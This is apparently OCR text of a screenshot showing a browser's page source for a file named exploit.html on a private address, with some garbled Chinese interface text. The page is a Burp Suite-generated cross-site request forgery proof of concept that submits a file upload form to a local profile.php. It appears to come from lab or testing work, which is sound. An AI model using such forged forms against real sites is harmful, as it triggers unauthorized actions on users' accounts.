 不安全 view-source:http://192.168.31.98/exploit.html
info exp toal range du 译 G 文 G other safe nex
自动换行
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body background="black">
4
5 <form action="http://localhost/profile.php" method="POST" enctype="multipart/form-data">
6 <input type="file" name="file">
7 <input type="submit" >
8 </form >
9
10 </body>
11 </html>
12